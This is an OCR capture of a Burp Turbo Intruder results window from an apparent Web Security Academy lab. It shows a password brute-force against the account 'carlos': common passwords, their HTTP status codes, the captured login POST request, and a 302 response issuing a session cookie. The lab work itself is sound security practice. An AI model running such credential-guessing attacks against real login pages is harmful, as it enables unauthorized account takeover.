 Turbo Intruder - 0a740085047be28487665f7600a300c3.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
17 121212 400 56 269 511342 625327 15 1
16 666666 400 56 269 511342 625327 11 1
15 x654321 400 56 269 511342 625327 8 1
14 123456 400 56 269 510349 624334 18 1
13 football 400 56 269 509348 623333 12 1
12 dragon 400 56 269 377102 491087 17 1
11 letmein 400 56 269 375099 489084 16 1
10 master 400 56 269 372100 486085 4 1
9 7777777 400 56 269 371083 485068 21 1
8 12345678... 400 56 269 369649 483634 20 1
7 monkey 200 2056 3768 297670 411655 10 1
6 1qaz2wsx 200 2056 3768 297670 411655 9 1
5 mustang 200 2056 3768 297670 411655 2 1
4 123456789 200 2056 3768 294668 408653 6 1
3 qwerty 200 2056 3768 291666 405651 1 1
2 qwertyuiop 200 2056 3768 290647 404632 7 1
1 123321 200 2056 3768 290647 404632 3 1
0 12345678 302 40 188 283202 397187 5 1
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 71
10 Origin: https://0a740085047be28487665f7600a300c3.web-security-academy.net
11 Referer:
https://0a740085047be28487665f7600a300c3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=0XhbOpAkJ3hK9iZlcAIr7FPaBqSOMBQk&username=carlos&password=12345678
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=EJDZYy538FZZp4pGuNjGHYsqXgrCcvmj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 42 | Queued: 0 | Duration: 2 | RPS: 21 | Connections: 1 | Retries: 0 | Fails: 21 | Next: null | Completed |
Halt